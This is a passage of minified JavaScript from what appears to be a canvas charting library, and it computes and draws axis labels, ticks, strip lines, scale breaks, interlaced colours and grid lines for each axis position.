v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=M[m-1][p]===M[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels();if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels()}},y.render=function(t,e,i,a,s){var n=t[0]?t[0].chart:e[0].chart;s=n.ctx;var o=n._axes;if(n.alignVerticalAxes&&n.alignVerticalAxes(),s.save(),s.beginPath(),t[0]&&s.rect(5,t[0].bounds.y1,t[0].chart.width-10,t[0].bounds.height),e[0]&&s.rect(5,e[e.length-1].bounds.y1,e[0].chart.width-10,e[0].bounds.height),s.clip(),t&&0<t.length)for(var l=0;l<t.length;l++)t[l].renderLabelsTicksAndTitle();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderLabelsTicksAndTitle();if(s.restore(),i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderLabelsTicksAndTitle();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderLabelsTicksAndTitle();if(n.preparePlotArea(),n=n.plotArea,s.save(),s.beginPath(),s.rect(n.x1,n.y1,Math.abs(n.x2-n.x1),Math.abs(n.y2-n.y1)),s.clip(),t&&0<t.length)for(l=0;l<o.length;l++)o[l].renderStripLinesOfThicknessType("value");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("value");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("value");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("value");if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderInterlacedColors();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderInterlacedColors();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderInterlacedColors();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderInterlacedColors();if(s.restore(),t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderGrid(),$&&(t[l].createMask(),t[l].renderBreaksBackground());if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderGrid(),$&&(e[l].createMask(),e[l].renderBreaksBackground());if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderGrid(),$&&(i[l].createMask(),i[l].renderBreaksBackground());if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderGrid(),$&&(a[l].createMask(),a[l].renderBreaksBackground());if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderAxisLine();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderAxisLine();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderAxisLine();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderAxisLine();if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderStripLinesOfThicknessType("pixel");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("pixel");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("pixel");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("pixel")},y.prototype.calculateStripLinesThicknessInValues=function(){for(var t=0;t<this.stripLines.length;t++)if(null!==this.stripLines[t].startValue&&null!==this.stripLines[t].endValue){var e=Math.min(this.stripLines[t].startValue,this.stripLines[t].endValue),i=Math.max(this.stripLines[t].startValue,this.stripLines[t].endValue);e=this.getApparentDifference(e,i);this.stripLines[t].value=this.logarithmic?this.stripLines[t].value*Math.sqrt(Math.log(this.stripLines[t].endValue/this.stripLines[t].startValue)/Math.log(e)):this.stripLines[t].value+(Math.abs(this.stripLines[t].endValue-this.stripLines[t].startValue)-e)/2,this.stripLines[t].thickness=e,this.stripLines[t]._thicknessType="value"}},y.prototype.calculateBreaksSizeInValues=function(){for(var t,e="left"===this._position||"right"===this._position?this.lineCoordinates.height||this.chart.height:this.lineCoordinates.width||this.chart.width,i=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],a=this.conversionParameters.pixelPerUnit||e/(this.logarithmic?this.conversionParameters.maximum/this.conversionParameters.minimum:this.conversionParameters.maximum-this.conversionParameters.minimum),s=this.scaleBreaks&&!K(this.scaleBreaks.options.spacing),n=0;n<i.length;n++)t=s||!K(i[n].options.spacing),i[n].spacing=r(i[n].spacing,e,8,t?.1*e:8,t?0:3)<<0,i[n].size=i[n].spacing<0?0:Math.abs(i[n].spacing/a),this.logarithmic&&(i[n].size=Math.pow(this.logarithmBase,i[n].size))},y.prototype.calculateBreaksInPixels=function(){if(!(this.scaleBreaks&&this.scaleBreaks._appliedBreaks.length<=0)){var t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];t.length&&(this.scaleBreaks.firstBreakIndex=this.scaleBreaks.lastBreakIndex=null);for(var e=0;e<t.length&&!(t[e].startValue>this.conversionParameters.maximum);e++)t[e].endValue<this.conversionParameters.minimum||(K(this.scaleBreaks.firstBreakIndex)&&(this.scaleBreaks.firstBreakIndex=e),t[e].startValue>=this.conversionParameters.minimum&&(t[e].startPixel=this.convertValueToPixel(t[e].startValue),this.scaleBreaks.lastBreakIndex=e),t[e].endValue<=this.conversionParameters.maximum&&(t[e].endPixel=this.convertValueToPixel(t[e].endValue)))}},y.prototype.renderLabelsTicksAndTitle=function(){var e=this,i=!1,t=0,a=0,s=1,n=0;if(0!==this.labelAngle&&360!==this.labelAngle&&(s=1.2),void 0===this.options.interval){if("bottom"===this._position||"top"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){t=[],s=0!==this.labelAngle&&360!==this.labelAngle?1:1.2;for(var o,l=this.viewportMaximum,r=this.lineCoordinates.width/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||o<Math.log(l/c.position)*r/s)||(t.push(c),l=c.position,o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(t+=o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));t>this.lineCoordinates.width*s&&this.labelAutoFit&&(i=!0)}if("left"===this._position||"right"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){var d;for(t=[],l=this.viewportMaximum,r=this.lineCoordinates.height/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||d<Math.log(l/c.position)*r)||(t.push(c),l=c.position,d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(a+=d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));a>this.lineCoordinates.height*s&&this.labelAutoFit&&(i=!0)}}this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit&&this._labels.sort(function(t,e){return t.position-e.position});var c,x;h=0;if("bottom"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y+this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y-(this.tickLength+c.textBlock.fontSize/2):x.y+this.tickLength+c.textBlock.fontSize/2):(x.x="inside"===this.labelPlacement?this.labelAngle<0?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x-(this.labelAngle<0?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?this.labelAngle<0?x.y-this.tickLength-5:x.y-this.tickLength-Math.abs(c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+5):x.y+this.tickLength+Math.abs(this.labelAngle<0?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5)),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y-e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y2-this._titleTextBlock.height-3,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("top"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y-this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y+this.labelFontSize/2+this.tickLength+5:x.y-(this.tickLength+c.textBlock.height-c.textBlock.fontSize/2)):(x.x="inside"===this.labelPlacement?0<this.labelAngle?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x+(c.textBlock.height-this.tickLength-this.labelFontSize)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?0<this.labelAngle?x.y+this.tickLength+5:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength+5:x.y-(this.tickLength+((c.textBlock.height-c.textBlock.fontSize/2)*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y+e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y1+1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("left"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x-this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5):(c.textBlock.y="inside"===this.labelPlacement?x.y:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:0<this.labelAngle?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x+e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x1+1,this._titleTextBlock.y=this.lineCoordinates.height/2+this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("right"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x+this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width-this.tickLength-5:x.x+this.tickLength+5):(c.textBlock.y="inside"===this.labelPlacement?x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):this.labelAngle<0?x.y:x.y-(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:0<this.labelAngle?x.x+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:x.x+this.tickLength+5));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x-e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x2-1,this._titleTextBlock.y=this.lineCoordinates.height/2-this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}if(n=0,"inside"===this.labelPlacement)this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)(c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit||(e.ctx.save(),e.ctx.beginPath(),c.textBlock.render(!0),e.ctx.restore())},this);else for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||c.textBlock.render(!0)},y.prototype.renderInterlacedColors=function(){var t,e,i=this.chart.plotArea.ctx,a=this.chart.plotArea,s=0;if(t=!0,"bottom"!==this._position&&"top"!==this._position||!this.interlacedColor){if(("left"===this._position||"right"===this._position)&&this.interlacedColor)for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(e=this.getPixelCoordinatesOnAxis(this._labels[s].position),t=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(a.x1,Math.min(e.y,t.y),Math.abs(a.x1-a.x2),Math.abs(t.y-e.y)),!1)}else for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(t=this.getPixelCoordinatesOnAxis(this._labels[s].position),e=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(Math.min(e.x,t.x),a.y1,Math.abs(e.x-t.x),Math.abs(a.y1-a.y2)),!1);i.beginPath()},y.prototype.renderStripLinesOfThicknessType=function(t){if(this.stripLines&&0<this.stripLines.length&&t){var e,i=this,a=0,s=0,n=!1,o=!1,l=[],r=[];for(o=!1,a=0;a<this.stripLines.length;a++){var h=this.stripLines[a];h._thicknessType===t&&("pixel"===t&&(h.value<this.viewportMinimum||h.value>this.viewportMaximum||K(h.value)||isNaN(this.range))||l.push(h))}for(a=0;a<this._stripLineLabels.length;a++)if(h=this.stripLines[a],!((e=this._stripLineLabels[a]).position<this.viewportMinimum||e.position>this.viewportMaximum||isNaN(this.range))){if(t=this.getPixelCoordinatesOnAxis(e.position),"outside"===e.stripLine.labelPlacement)if(h&&(this.ctx.strokeStyle=h.color,"pixel"===h._thicknessType&&(this.ctx.lineWidth=h.thickness)),"bottom"===this._position){var d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0;this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y+this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y+=this.tickLength+e.textBlock.fontSize/2):(t.x-=this.labelAngle<0?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0,t.y+=this.tickLength+Math.abs(this.labelAngle<0?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5))}else"top"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y-this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y-=this.tickLength+e.textBlock.height):(t.x+=(e.textBlock.height-this.tickLength-this.labelFontSize/2)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),t.y-=this.tickLength+(e.textBlock.height*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))):"left"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x-this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:(t.y-=e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength)):"right"===this._position&&(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x+this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x+this.tickLength+5:(t.y=this.labelAngle<0?t.y:t.y-(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:t.x+this.tickLength+5));else e.textBlock.angle=-90,"bottom"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y1+e.textBlock.width+3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y1+3):"top"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+e.textBlock.width+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y2-3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y2-e.textBlock.width-3):"left"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x2-e.textBlock.width-3):"right"===this._position&&(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2-3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x1+3);e.textBlock.x=t.x,e.textBlock.y=t.y,r.push(e)}if(!o){for(o=!1,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),a=0;a<l.length;a++)(h=l[a]).showOnTop?n||(n=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),s=0;s<l.length;s++)(h=l[s]).showOnTop&&h.render();this.ctx.restore()},h)):h.render();for(a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"inside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&(i.ctx.save(),i.ctx.beginPath(),i.ctx.rect(i.chart.plotArea.x1,i.chart.plotArea.y1,i.chart.plotArea.width,i.chart.plotArea.height),i.ctx.clip(),e.textBlock.render(!0),i.ctx.restore())},e.textBlock)):"inside"===e.stripLine.labelPlacement&&e.textBlock.render(!0);this.ctx.restore(),o=!0}if(o)for(o=!1,a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"outside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&e.textBlock.render(!0)},e.textBlock)):"outside"===e.stripLine.labelPlacement&&e.textBlock.render(!0)}},y.prototype.renderBreaksBackground=function(){this.chart._breaksCanvas&&this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length&&this.maskCanvas&&(this.chart._breaksCanvasCtx.save(),this.chart._breaksCanvasCtx.beginPath(),this.chart._breaksCanvasCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.chart._breaksCanvasCtx.clip(),this.chart._breaksCanvasCtx.drawImage(this.maskCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx.restore())},y.prototype.createMask=function(){if(this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length){var t=this.scaleBreaks._appliedBreaks;$?(this.maskCanvas=T(this.chart.width,this.chart.height),this.maskCtx=this.maskCanvas.getContext("2d")):(this.maskCanvas=this.chart.plotArea.canvas,this.maskCtx=this.chart.plotArea.ctx),this.maskCtx.save(),this.maskCtx.beginPath(),this.maskCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.maskCtx.clip();for(var e=0;e<t.length;e++)t[e].endValue<this.viewportMinimum||t[e].startValue>this.viewportMaximum||isNaN(this.range)||t[e].render(this.maskCtx);this.maskCtx.restore()}},y.prototype.renderCrosshair=function(t,e){this.crosshair.render(t,e)},y.prototype.renderGrid=function(){if(this.gridThickness&&0<this.gridThickness){var t=this.chart.ctx;t.save();var e,i=this.chart.plotArea;if(t.lineWidth=this.gridThickness,t.strokeStyle=this.gridColor,t.setLineDash&&t.setLineDash(J(this.gridDashType,this.gridThickness)),"bottom"===this._position||"top"===this._position)for(a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.x<<0):e.x<<0,t.moveTo(e,i.y1<<0),t.lineTo(e,i.y2<<0),t.stroke());else if("left"===this._position||"right"===this._position)for(var a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.y<<0):e.y<<0,t.moveTo(i.x1<<0,e),t.lineTo(i.x2<<0,e),t.stroke());t.restore()}},y.prototype.renderAxisLine=function(){var 